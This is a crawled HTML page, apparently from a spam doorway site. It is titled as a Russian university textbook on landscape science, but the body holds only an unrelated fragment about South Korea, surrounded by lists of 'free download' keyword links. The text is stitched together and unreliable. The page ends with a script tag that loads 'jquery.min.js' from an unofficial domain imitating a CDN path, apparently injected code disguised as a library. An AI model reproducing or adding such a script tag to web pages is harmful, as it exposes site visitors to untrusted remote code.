

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-landshaftovedenie-uchebnik-dlya-vuzov.html
body_size: 2103
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ландшафтоведение учебник для вузов - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ландшафтоведение учебник для вузов</h2>
                            </header>
                            <p>Респу́блика Коре́я (кор. 대한민국?, 大韓民國? Тэханмингук), ранее было принято написание. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-dogovor-kupli-prodazhi-referat-skachat.html">Договор купли продажи реферат скачать</a></li>
                                <li><a href="fi94gm-kak-pereklyuchit-videokartu-na-kompyutere.html">Как переключить видеокарту на компьютере</a></li>
                                <li><a href="fi94gm-aviabilety-arhangelsk-sankt-peterburg-raspisanie.html">Авиабилеты архангельск санкт петербург расписание</a></li>
                                <li><a href="fi94gm-shema-podklyucheniya-came-za3n.html">Схема подключения came za3n</a></li>
                                <li><a href="fi94gm-propusk-na-vezd-na-territoriyu-predpriyatiya-blank.html">Пропуск на въезд на территорию предприятия бланк</a></li>
                                <li><a href="fi94gm-skachat-skiny-dlya-devushek-v-sims-3.html">Скачать скины для девушек в симс 3</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-torrent-spokoynuyu-muzyku.html">Скачать торрент спокойную музыку</a></li>
                                            <li><a href="fi94gm-prestuplenie-i-nakazanie-dostoevskiy-skachat-besplatno-pdf.html">Преступление и наказание достоевский скачать бесплатно pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-kartinki-iz-prostokvashino.html">Скачать картинки из простоквашино</a></li>
                                            <li><a href="fi94gm-skachat-maynkraft-besplatno-versiya-1-7-2.html">Скачать майнкрафт бесплатно версия 1 7 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-uchebnik-angliyskogo-dlya-moryakov-kitaevich-reshebnik.html">Учебник английского для моряков китаевич решебник</a></li>
                                            <li><a href="fi94gm-ustanovka-android-na-vmware.html">Установка android на vmware</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-vera-i-lyubov-skachat-minus-besplatno.html">Вера и любовь скачать минус бесплатно</a></li>
                                            <li><a href="fi94gm-knigi-postapokalipsis-skachat-besplatno-na-telefon.html">Книги постапокалипсис скачать бесплатно на телефон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
